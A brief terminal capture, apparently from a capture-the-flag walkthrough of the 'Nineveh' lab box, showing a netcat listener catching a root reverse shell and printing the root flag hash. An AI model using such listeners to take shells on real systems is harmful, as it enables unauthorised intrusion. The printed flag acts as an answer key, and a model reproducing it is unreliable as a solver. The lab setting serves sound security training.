 ┌──(root㉿kali)-[~/Desktop/Nineveh]
└─# nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.43] 56602
bash: cannot set terminal process group (17519): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# cat root.txt
cat root.txt
1dda696df2d7868f1e139bbd411bcd53
root@nineveh:~#